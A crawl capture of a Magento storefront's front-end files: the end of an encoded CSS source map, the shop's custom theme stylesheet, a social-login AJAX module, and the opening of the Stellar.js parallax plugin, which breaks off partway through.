CeAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3B%3BEACA%2CYA1JZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAMI%2COAOK%3BEAAD%2CYA1JZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAOI%2CEAMK%3BIACG%2CcAAA%3B%3BEA3J5B%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAkBI%3BIACI%2CcAAA%3B%3BEACA%2CYAjKZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAkBI%2COAEK%3BIACG%2CcAAA%3B%3BEetoB5B%2CuBACI%3BEADJ%2CuBAEI%3BEAFJ%2CuBAGI%3BEAHJ%2CuBAII%2CaAAa%2CQAAO%3BEAJxB%2CuBAKI%2CQAAO%3BEALX%2CuBAMI%2CQAAO%2CQACP%2CMAAK%3BEAPT%2CuBAQI%2CcAAgB%3BEARpB%2CuBASI%2CcAAgB%3BEATpB%2CuBAUI%2COAAM%2CSAAS%3BEAVnB%2CuBAWI%3BEAXJ%2CuBAYI%3BEAZJ%2CuBAaI%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CsBAAA%3B%3BEAnBR%2CuBAsBI%2CmBACI%3BIAAqB%2CUAAA%3B%3BEAvB7B%2CuBA0BI%2CaACI%3BIACI%2CkBAAA%3B%3BEAIZ%2CaACI%3BIACI%2CuBAAA%3BIACA%2CUAAA%3B%3BEsFoOR%2CYAAY%2CgBACR%2CmBAAkB%2CWAAW%3BIACzB%2C6BAAA%3BIACA%2CkBAAA%3B%3BEAGR%2CyBACI%3BEADJ%2CyBACsB%3BIACd%2CkBAAA%3B%3BEACA%2CyBAFJ%2CiBAEK%2CQAAS%3BEAAV%2CyBAFc%2CiBAEb%2CQAAS%3BIACN%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CwBAAA%3BIACA%2C6BAAA%3BIACA%2CgCAAA%3B%3BEACA%2CyBApBR%2CiBAEK%2CQAAS%2CKAkBL%3BEAAD%2CyBApBU%2CiBAEb%2CQAAS%2CKAkBL%3BIACG%2CSAAS%2CEAAT%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CiBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C0CAAA%3B%3BEAGR%2CyBA%5C%2FBJ%2CiBA%2BBK%2CQAAQ%3BEAAT%2CyBA%5C%2FBc%2CiBA%2BBb%2CQAAQ%3BIACL%2CaAAA%3B%3BEADJ%2CyBA%5C%2FBJ%2CiBA%2BBK%2CQAAQ%2CMAEL%3BEAFJ%2CyBA%5C%2FBc%2CiBA%2BBb%2CQAAQ%2CMAEL%3BIACI%2CmBAAA%3BIACA%2CUAAA%3B%3BEAKhB%2CqBACI%3BIACI%2CMAAA%3BIACA%2COAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3BIACA%2CiCAAA%3B%3BEAEA%2CqBAPJ%2CsBAOK%3BIACG%2CSAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CqBAZJ%2CsBAYK%3BIACG%2CwBAAA%3B%3BEAdZ%2CqBACI%2CsBAeI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAlBZ%2CqBACI%2CsBAeI%2CeAGI%3BIACI%2CwBAAA%3B%3BEApBhB%2CqBACI%2CsBAeI%2CeAMI%3BIACI%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3B%3BEACA%2CqBAzBZ%2CsBAeI%2CeAMI%2CaAIK%3BIACG%2CSAAA%3B%3BEAEJ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%3BIACG%2C8BAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%3BIACI%2CiBAAA%3B%3BEAJR%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%2CsBAEI%3BIACI%2CgBAAA%3B%3BEANZ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%2CsBAEI%2CyBAEI%3BIACI%2CiBAAA%3B%3BEAKhB%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%3BIACG%2CyBAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAGG%3BIACI%2CSAAA%3B%3BEAJR%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAOG%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEATR%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAOG%2C8BAGI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAQ5B%2CYACI%2CQAAO%3BIACH%2CaAAA%3BIACA%2CqCAAA%3B%3BEAGR%2CYAAY%2CqBACR%3BIACI%2CaAAA%3BIACA%2CYAAA%3B%3BEAHR%2CYAAY%2CqBAKR%3BIACI%2CUAAA%3B%3BEANR%2CYAAY%2CqBAQR%3BIACI%2C6CAAA%3B%3BEATR%2CYAAY%2CqBAWR%3BIACI%2CUAAA%3B%3BEAGR%2CYAAa%2CcACT%2CUAAS%2CeAAe%3BEAD5B%2CYAAa%2CcAET%3BIACI%2CWAAA%3BIACA%2CgBAAA%3B%3BEAGR%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%3BIACT%2CmBAAA%3B%3BEALpB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAET%2CMAAK%3BIACD%2CaAAA%3B%3BEAGR%2CYAVJ%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSAOR%2CQACG%2CSAAQ%2CKAAK%2CMACT%2CMAAK%3BIACD%2CcAAA%3B%3BEAS5B%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACT%3BEAHZ%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%3BEAJZ%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACS%3BEAH9B%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACS%3BEAJ9B%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACuB%3BEAH5C%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACuB%3BIAC5B%2CeAAA%3B%3BEAMhB%2CYAAY%2CqBACR%2CQAAO%2CUACH%2CSAAQ%2CKAAK%2CMACT%2CMAAK%2CKAAK%2CMACN%2CEAAC%2CKAAK%3BIACF%2CgBAAA%3B%3BEAOpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%3BIACI%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3B%3BEATpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%3BIACI%2CgBAAA%3B%3BEACA%2CYAZZ%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%2CSAEK%3BIACG%2CSAAS%2CGAAT%3B%3BEAEJ%2CYAfZ%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%2CSAKK%3BIACG%2CSAAS%2CGAAT%3B%3BEAhB5B%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%3BIACI%2CeAAA%3BIACA%2COAAA%3BIACA%2CQAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2C6CAAA%3BIACA%2CoBAAA%3BIACA%2C6BAAA%3BIACA%2CUAAA%3B%3BEA%5C%2FBhB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%3BIACI%2CgBAAA%3B%3BEAjCpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAEI%2CMAAK%2CMAAM%2CaACP%2CEAAC%2CKAAK%3BIACF%2CiBAAA%3B%3BEAGR%2CYAvCR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAOK%3BIACG%2CsBAAA%3B%3BEAEJ%2CYA1CR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAUK%3BIACG%2CuBAAA%3B%3BEA3CxB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAnDhB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%3BIACI%2CaAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEACA%2CYAxDR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%2CoBAIK%3BIACG%2CsBAAA%3B%3BEAEJ%2CYA3DR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%2CoBAOK%3BIACG%2CuBAAA%3B%3BEA5DxB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAeI%2CMAAK%2CMAAM%3BIACP%2CcAAA%3B%3BEAhEpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAkBI%2CMAAK%2CMACD%2CEAAC%2CKAAK%3BIACF%2CmBAAA%3B%3BEApExB%2CYAAY%2CqBA0ER%2CaAAY%2CcAAc%3BEA1E9B%2CYAAY%2CqBA2ER%2CaAAY%2CkBAAkB%3BIAC1B%2CgBAAA%3B%3BEAGR%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMACT%2CMAAK%2CQAAQ%3BIACT%2CgBAAA%3BIACA%2CYAAA%3B%3BEAPxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%3BIACT%2CkBAAA%3BIACA%2CgBAAA%3B%3BEAXxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAIT%3BEAbxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAKT%3BIACI%2CkBAAA%3BIACA%2CeAAA%3BIACA%2CSAAA%3BIAAW%2COAAA%3BIACX%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CsBAAA%3B%3BEArB5B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAeT%3BIACG%2CYAAY%2CuDAAZ%3B%3BEAzB3B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAeT%2CWAEI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CgBAAX%3B%3BEA9BhC%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAwBT%3BIACI%2CaAAA%3B%3BEAlC5B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAwBT%2CWAEI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CgBAAX%3B%3BEC9jBhC%2CeACI%2CWACI%2CSAAQ%2CKACJ%3BIACI%2CYAAA%3BIACA%2CiBAAA%3B%3BEALhB%2CeACI%2CWACI%2CSAAQ%2CKAKJ%3BIACI%2CYAAA%3BIACA%2CiBAAA%3B%3BEAThB%2CeACI%2CWACI%2CSAAQ%2CKASJ%2CQAAO%3BIACH%2CiBAAA%3B%3BEAZhB%2CeAgBI%2CMAAK%2CKAAK%3BIACN%2CaAAA%3BIACA%2CyBAAA%3BIACA%2CmBAAA%3B%3BEAGR%2CaACI%2CQAAO%3BIACH%2CYAAA%3B%3B%3BApFmDR%2CgBAL4C%3BEd6E5C%2CcACI%3BICqJJ%2CYAAA%3BIAAA%2CSAAA%3BIDlJQ%2CUAAA%3B%3BEO2nFR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAEJ%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAEJ%3BIACI%2CaAAA%3B%3BEAEJ%3BIACI%2CgBAAA%3B%3BEAEJ%2CSACI%3BIACI%2CeAAA%3B%3BEAGR%2CWACI%2CUACI%3BIACI%2CYAAA%3B%3BEAHZ%2CWAMI%3BIACI%2CgBAAA%3B%3BEIlvFR%2CaACI%3BIACI%2CuBAAA%3B%3B%3BAGcZ%2CgBAJ2C%3BE2D%2BqBvC%2CQACI%2CeACI%2CmBACI%3BIACI%2CWAAA%3BIACA%2COAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3B%3BEARhB%2CQACI%2CeAWI%3BIACI%2CiBAAA%3B%3BEpEokCZ%2CWACI%2CcACI%2CgBAGI%2CQAAO%3BEALnB%2CWACI%2CcAEI%2CgBAEI%2CQAAO%3BEALnB%2CWACI%2CcAGI%2CgBACI%2CQAAO%3BIACH%2C6BAAA%3B%3BEAQhB%2C4BACI%3BIACI%2CcAAA%3B%3BEAFR%2C4BAKI%2CSACI%2CSACI%2CEAAC%3BIACG%2CWAAA%3B%3BEARhB%2C4BAKI%2CSACI%2CSAKI%2CEAAC%3BIACG%2CUAAA%22%7D */

--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/pub/media/custom.css
body_size: 1404
content:
:root .theme-pearl .page-wrapper .page-header .logo img {
    width: auto;
    height: 34px;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
    margin-top: 18px;
}
body:not(.mobile-nav) .nav-sections .navigation {
    padding-right: 0px !important;
    padding-left: 0px !important;
	font-weight: unset;
}
.navigation .level0.parent > .level-top {
    padding-right: 13px;
	border: none;
}
.navigation .level0 .submenu .active > a {
    border: none;
}
.navigation .level0 > .level-top, .navigation ul li.level0.first > a {
    padding-left: 13px;
}
.block-search input {
    padding-right: 35px;
    padding-left: 0px;
}
.minicart-wrapper.quickcart-wrapper.minicart-weltpixel {
    padding-left: 10px;
}
.page-wrapper .page-header .header.links .authorization-link a:hover:before, .page-wrapper .page-header .minicart-wrapper .action.showcart:hover:before {
    color: #444 !important;
}
:root .theme-pearl .page-wrapper .page-header.sticky-header .logo img {
    width: auto;
    height: 34px;
}
.footer.content ul {
    padding-right: 0px;
    text-align: center;
}
.footer.content ul li {
    display: inline-block;
    margin: 10px 15px;
}
p.pre-footer-title a {
    font-size: 18px;
    text-align: center;
    display: block;
    font-family: 'Source Sans Pro',sans-serif;
    font-style: italic;
    font-weight: 300;
    line-height: 1.1;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
    padding: 25px 0;
    max-width: 1000px !important;
    width: 100%;
    margin: 0 auto;
}
.page-wrapper .btt-button {
    color: #333;
}
.navigation .level0 {
    margin: 0 0px 0 0;
}
.theme-pearl .breadcrumbs .items strong, .theme-pearl .breadcrumbs .items a {
    text-transform: none !important;
}
.header-placeholder {
    min-height: initial !important;
}



.theme-pearl.product-page-v1 .product-info-main {
    margin-top: 0px;
}
.theme-pearl.product-page-v1 .product-info-main .fieldset .actions {
    width: 100%;
    max-width: 300px;
}
.page-wrapper .btt-button {
    color: #333;
}
.theme-pearl.catalog-product-view .product-social-links button.button.action {
    width: 100%;
    max-width: 300px;
}
.catalog-product-view .custom-content {
    padding: 0px 0 0 115px;
	display: block;
    width: auto;
}
.catalog-product-view .product.media .custom-content a {
    font-size: 18px;
    font-family: 'Questrial',sans-serif;
    text-transform: uppercase;
	color: #303030
}
.catalog-product-view .custom-content ul li {
    display: inline;
    padding: 0px 15px;
}
.catalog-product-view .custom-content ul {
    padding: 0;
    list-style: none;
    margin: 0;
}
.theme-pearl.catalog-product-view .product-info-main .page-title-wrapper .page-title {
    text-transform: uppercase;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
    margin: 0 0 10px;
    text-align: center;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
    vertical-align: middle;
    display: block;
    text-align: center;
}
/*.fotorama__stage {
    max-width: calc(100% - 112px) !important;
}*/
.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows.fotorama__wrap--no-controls {
    overflow: hidden;
}
.navigation .level0.parent > .level-top > .ui-menu-icon:after {
    font-size: 10px;
}


.page-products .grid.products-grid .product-item {
    margin-bottom: -80px;
}
.abs-visually-hidden-desktop-s, .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    clip: initial;
    height: auto;
    margin: 0px;
    width: auto;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
    opacity: 0;
    visibility: hidden;
}
.column.main .products-grid .product-item:hover .product-item-info .product-item-details .product-item-inner {
    opacity: 1;
    visibility: visible;
}
.actions.action-checkout .primary {
    text-align: center;
}
button.action.login span {
    font-size: 12px !important;
}
.contact-container {
    background: #232323;
    color: #cccccc;
    float: left;
    width: 100%;
    padding-bottom: 30px;
    padding-top: 30px;
    margin-bottom: -30px;
}
.contact-index-index .column .contact-container h4 {
    padding: 0px 0;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 400;
    color: #fff;
}
.theme-pearl .page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content a, .theme-pearl .page-wrapper .page-footer .w .pre-footer .pre-footer-content a {
    color: inherit;
}
.contact-index-index .footer-v1 a {
    color: inherit !important;
}

.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
    height: auto;
    top: 50%;
    width: auto;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.fotorama__thumb {
    background-color: transparent;
}
.theme-pearl.catalog-product-view .fotorama__thumb-border {
    border: 2px solid #000000;
}

.products.wrapper.grid.products-grid ~ .toolbar.toolbar-products {
    margin-top: 80px;
}

@media only screen and (min-width:1200px) {
	.fotorama__stage {
    height: 720px !important;
}
.fotorama__stage {
    width: 791px !important;
}
/*.product.media .fotorama__stage {
    max-width: 711px;
    width: 100% !important;
}*/
.theme-pearl.catalog-product-view .product.media .fotorama__wrap .fotorama__arr--next {
    right: 112px !important;
}

.fotorama-item.fotorama {
    overflow: hidden;
}
}

.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
}
div#payment-request-button {
    width: 100%;
    max-width: 300px;
    padding: 5px;
    clear: both;
    text-align: center;
}
#product-addtocart-button {width:100%!important; margin:0px!important;}
#payment-request-button {max-width:380px!important; margin:20px 0 0 0!important; width:100%!important; display:block!important; padding:5px 0px!important; border-radius:0px!important;}
.theme-pearl.catalog-product-view .box-tocart .actions button {margin-bottom:0px!important;
    
}
.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
    width: 100%;
}
.fotorama__stage__frame .fotorama__img {
    top: 50%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_SocialLogin/js/action/login.js
body_size: 301
content:
define([
    'jquery',
    'mage/storage',
    'Magento_Ui/js/model/messageList',
    'Magento_Customer/js/customer-data'
], function ($, storage, globalMessageList, customerData) {
    'use strict';

    var callbacks = [],

        /**
         * @param {Object} loginData
         * @param {String} redirectUrl
         * @param {*} isGlobal
         * @param {Object} messageContainer
         */
        action = function (loginData, redirectUrl, isGlobal, messageContainer) {
            messageContainer = messageContainer || globalMessageList;

            return storage.post(
                'sociallogin/ajax/login',
                JSON.stringify(loginData),
                isGlobal
            ).done(function (response) {
                if (response.errors) {
                    messageContainer.addErrorMessage({
                        'message':response.message
                    });
                    callbacks.forEach(function (callback) {
                        callback(loginData);
                    });
                } else {
                    callbacks.forEach(function (callback) {
                        callback(loginData);
                    });
                    customerData.invalidate(['customer']);

                    if (redirectUrl) {
                        window.location.href = redirectUrl;
                    } else if (response.redirectUrl) {
                        window.location.href = response.redirectUrl;
                    } else {
                        location.reload();
                    }
                }
            }).fail(function () {
                messageContainer.addErrorMessage({
                    'message': 'Could not authenticate. Please try again later'
                });
                callbacks.forEach(function (callback) {
                    callback(loginData);
                });
            });
        };

    /**
     * @param {Function} callback
     */
    action.registerLoginCallback = function (callback) {
        callbacks.push(callback);
    };

    return action;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/js/canvas/jquery.parallax.js
body_size: 4822
content:
/*!
 * Stellar.js v0.6.2
 * http://markdalgleish.com/projects/stellar.js
 *
 * Copyright 2013, Mark Dalgleish
 * This content is released under the MIT license
 * http://markdalgleish.mit-license.org
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module depending on jQuery.
        define(['jquery'], factory);
    } else {
        // No AMD. Register plugin with global jQuery object.
        factory(jQuery);
    }
}(function ($) {
    "use strict";

    var pluginName = 'stellar',
        defaults = {
            scrollProperty: 'scroll',
            positionProperty: 'position',
            horizontalScrolling: true,
            verticalScrolling: true,
            horizontalOffset: 0,
            verticalOffset: 0,
            responsive: false,
            parallaxBackgrounds: true,
            parallaxElements: true,
            hideDistantElements: true,
            hideElement: function($elem) { $elem.hide(); },
            showElement: function($elem) { $elem.show(); }
        },

        scrollProperty = {
            scroll: {
                getLeft: function($elem) { return $elem.scrollLeft(); },
                setLeft: function($elem, val) { $elem.scrollLeft(val); },

                getTop: function($elem) { return $elem.scrollTop();	},
                setTop: function($elem, val) { $elem.scrollTop(val); }
            },
            position: {
                getLeft: function($elem) { return parseInt($elem.css('left'), 10) * -1; },
                getTop: function($elem) { return parseInt($elem.css('top'), 10) * -1; }
            },
            margin: {
                getLeft: function($elem) { return parseInt($elem.css('margin-left'), 10) * -1; },
                getTop: function($elem) { return parseInt($elem.css('margin-top'), 10) * -1; }
            },
            transform: {
                getLeft: function($elem) {
                    var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
                    return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[4], 10) * -1 : 0);
                },
                getTop: function($elem) {
                    var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
                    return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[5], 10) * -1 : 0);
                }
            }
        },

        positionProperty = {
            position: {
                setLeft: function($elem, left) { $elem.css('left', left); },
                setTop: function($elem, top) { $elem.css('top', top); }
            },
            transform: {
                setPosition: function($elem, left, startingLeft, top, startingTop) {
                    $elem[0].style[prefixedTransform] = 'translate3d(' + (left - startingLeft) + 'px, ' + (top - startingTop) + 'px, 0)';
                }
            }
        },

        // Returns a function which adds a vendor prefix to any CSS property name
        vendorPrefix = (function() {
            var prefixes = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
                style = $('script')[0].style,
                prefix = '',
                prop;

            for (prop in style) {
                if (prefixes.test(prop)) {
                    prefix = prop.match(prefixes)[0];
                    break;
                }
            }

            if ('WebkitOpacity' in style) { prefix = 'Webkit'; }
            if ('KhtmlOpacity' in style) { prefix = 'Khtml'; }

            return function(property) {
                return prefix + (prefix.length > 0 ? property.charAt(0).toUpperCase() + property.slice(1) : property);
            };
        }()),

        prefixedTransform = vendorPrefix('transform'),

        supportsBackgroundPositionXY = $('<div />', { style: 'background:#fff' }).css('background-position-x') !== undefined,

        setBackgroundPosition = (supportsBackgroundPositionXY ?
                function($elem, x, y) {
                    $elem.css({
                        'background-position-x': x,
                        'background-position-y': y
                    });
                } :
                function($elem, x, y) {
                    $elem.css('background-position', x + ' ' + y);
                }
        ),

        getBackgroundPosition = (supportsBackgroundPositionXY ?
                function($elem) {
                    return [
                        $elem.css('background-position-x'),
                        $elem.css('background-position-y')
                    ];
                } :
                function($elem) {
                    return $elem.css('background-position').split(' ');
                }
        ),

        requestAnimFrame = (
            window.requestAnimationFrame       ||
            window.webkitRequestAnimationFrame ||
            window.mozRequestAnimationFrame    ||
            window.oRequestAnimationFrame      ||
            window.msRequestAnimationFrame     ||
            function(callback) {
                setTimeout(callback, 1000 / 60);
            }
        );

    function Plugin(element, options) {
        this.element = element;
        this.options = $.extend({}, defaults, options);

        this._defaults = defaults;
        this._name = pluginName;

        this.init();
    }

    Plugin.prototype = {
        init: function() {
            this.options.name = pluginName + '_' + Math.floor(Math.random() * 1e9);

            this._defineElements();
            this._defineGetters();
            this._defineSetters();
            this._handleWindowLoadAndResize();
            this._detectViewport();

            this.refresh({ firstLoad: true });

            if (this.options.scrollProperty === 'scroll') {
                this._handleScrollEvent();
            } else {
                this._startAnimationLoop();
            }
        },
        _defineElements: function() {
            if (this.element === document.body) this.element = window;
            this.$scrollElement = $(this.element);
            this.$element = (this.element === window ? $('body') : this.$scrollElement);
            this.$viewportElement = (this.options.viewportElement !== undefined ? $(this.options.viewportElement) : (this.$scrollElement[0] === window || this.options.scrollProperty === 'scroll' ? this.$scrollElement : this.$scrollElement.parent()) );
        },
        _defineGetters: function() {
            var self = this,
                scrollPropertyAdapter = scrollProperty[self.options.scrollProperty];

            this._getScrollLeft = function() {
                return scrollPropertyAdapter.getLeft(self.$scrollElement);
            };

            this._getScrollTop = function() {
                return scrollPropertyAdapter.getTop(self.$scrollElement);
            };
        },
        _defineSetters: function() {
            var self = this,
                scrollPropertyAdapter = scrollProperty[self.options.scrollProperty],
                positionPropertyAdapter = positionProperty[self.options.positionProperty],
                setScrollLeft = scrollPropertyAdapter.setLeft,
                setScrollTop = scrollPropertyAdapter.setTop;

            this._setScrollLeft = (typeof setScrollLeft === 'function' ? function(val) {
                setScrollLeft(self.$scrollElement, val);
            } : $.noop);

            this._setScrollTop = (typeof setScrollTop === 'function' ? function(val) {
                setScrollTop(self.$scrollElement, val);
            } : $.noop);

            this._setPosition = positionPropertyAdapter.setPosition ||
                function($elem, left, startingLeft, top, startingTop) {
                    if (self.options.horizontalScrolling) {
                        positionPropertyAdapter.setLeft($elem, left, startingLeft);
                    }

                    if (self.options.verticalScrolling) {
                        positionPropertyAdapter.setTop($elem, top, startingTop);
                    }
                };
        },
        _handleWindowLoadAndResize: function() {
            var self = this,
                $window = $(window);

            if (self.options.responsive) {
                $window.bind('load.' + this.name, function() {
                    self.refresh();
                });
            }

            $window.bind('resize.' + this.name, function() {
                self._detectViewport();

                if (self.options.responsive) {
                    self.refresh();
                }
            });
        },
        refresh: function(options) {
            var self = this,
                oldLeft = self._getScrollLeft(),
                oldTop = self._getScrollTop();

            if (!options || !options.firstLoad) {
                this._reset();
            }

            this._setScrollLeft(0);
            this._setScrollTop(0);

            this._setOffsets();
            this._findParticles();
            this._findBackgrounds();

            // Fix for WebKit background rendering bug
            if (options && options.firstLoad && /WebKit/.test(navigator.userAgent)) {
                $(window).on('load',function () {
                    var oldLeft = self._getScrollLeft(),
                        oldTop = self._getScrollTop();

                    self._setScrollLeft(oldLeft + 1);
                    self._setScrollTop(oldTop + 1);

                    self._setScrollLeft(oldLeft);
                    self._setScrollTop(oldTop);
                });
            }

            this._setScrollLeft(oldLeft);
            this._setScrollTop(oldTop);
        },
        _detectViewport: function() {
            var hasOffsets = viewportOffsets !== null && viewportOffsets !== undefined;

            var viewportOffsets = {top: 0, left: 0};

            try {
                viewportOffsets =  this.$viewportElement.offset();
            } catch (e) {}

            this.viewportWidth = this.$viewportElement.width();
            this.viewportHeight = this.$viewportElement.height();

            this.viewportOffsetTop = (hasOffsets ? viewportOffsets.top : 0);
            this.viewportOffsetLeft = (hasOffsets ? viewportOffsets.left : 0);
        },
        _findParticles: function() {
            var self = this,
                scrollLeft = this._getScrollLeft(),
                scrollTop = this._getScrollTop();

            if (this.particles !== undefined) {
                for (var i = this.particles.length - 1; i >= 0; i--) {
                    this.particles[i].$element.data('stellar-elementIsActive', undefined);
                }
            }

            this.particles = [];

            if (!this.options.parallaxElements) return;

            this.$element.find('[data-stellar-ratio]').each(function(i) {
                var $this = $(this),
                    horizontalOffset,
                    verticalOffset,
                    positionLeft,
                    positionTop,
                    marginLeft,
                    marginTop,
                    $offsetParent,
                    offsetLeft,
                    offsetTop,
                    parentOffsetLeft = 0,
                    parentOffsetTop = 0,
                    tempParentOffsetLeft = 0,
                    tempParentOffsetTop = 0;

